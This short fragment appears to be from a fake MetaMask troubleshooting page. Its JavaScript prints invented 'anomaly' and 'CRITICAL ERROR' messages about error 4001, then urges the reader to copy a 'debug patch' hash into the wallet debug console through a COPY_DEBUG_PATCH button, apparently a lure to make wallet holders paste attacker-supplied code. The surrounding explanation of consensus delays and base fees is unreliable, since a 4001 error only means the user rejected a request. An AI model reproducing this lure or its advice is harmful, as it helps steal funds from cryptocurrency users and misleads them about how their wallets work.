
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xaed0380c 
inside User rejected");

  console.error("CRITICAL ERROR: Manual patch r
equired for User rejected");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are often caused by the time it takes for
nodes to reach a global consensus. Several users have
reported a temporary “transaction freeze” in metamask-
extension specifically 4001. The best approach is to wait for
the network’s base fee to stabilize before re-submitting the